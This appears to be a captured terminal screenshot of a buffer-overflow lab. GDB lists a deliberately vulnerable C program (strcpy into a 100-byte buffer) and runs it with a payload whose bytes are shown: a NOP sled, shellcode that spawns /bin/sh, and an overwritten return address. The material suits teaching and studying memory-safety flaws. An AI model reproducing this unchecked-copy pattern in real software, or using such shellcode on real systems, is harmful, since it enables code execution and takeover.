 chris@cubuntu: ~/bufferoverflows
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./vuln1...done.
(gdb) list
1       #include <string.h>
2       #include <stdio.h>
3
4       void copy(char *str) {
5               char buffer[100];
6               strcpy(buffer, str);
7       }
8
9       int main(int argc, char *argv[]) {
10              copy(argv[1]);
(gdb) break 6
Breakpoint 1 at 0x8048441: file vuln1.c, line 6.
(gdb) run $(cat exploit_shell)
Starting program: /home/chris/bufferoverflows/vuln1 $(cat exploit_shell)
Breakpoint 1, copy (
    str=0xffffd139 '\220' <repeats 64 times>, "\061\300\211ð\027̀1\322Rhn/shh//bi\211\343RS\211\341\215B\v̀", 'A' <repeats
 16 times>, "\320\315\377\377") at vuln1.c:6
6               strcpy(buffer, str);
(gdb)